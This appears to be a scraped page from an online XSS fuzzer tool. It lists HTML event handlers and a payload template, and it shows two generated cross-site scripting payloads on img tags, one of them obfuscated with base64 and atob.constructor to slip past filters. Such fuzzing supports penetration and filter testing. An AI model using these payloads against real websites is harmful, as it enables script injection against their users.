 https://xssfuzzer.com/fuzzer.html
XSS Fuzzer
Payloads
Fuzzing lists
List
<[TAG] [EVENT]=[PAYLOAD] />
[TAG]
[EVENT]
[PAYLOAD]
Delete
Placeholder: [PAYLOAD] Add
onafterprint
onbeforeprint
onbeforeunload
onerror
onhaschange
onload
onmessage
onoffline
ononline
onpagehide
onpageshow
Save
Run mode: Print results
[SAVE_PAYLOAD]: alert(unescape('[PAYLOAD]'));
Run
Output:
<img onafterprint=setTimeout`alert(1)` />
<img onafterprint=atob.constructor(atob`YWxlcnQoMSk=`)`` />
掌控安全EDU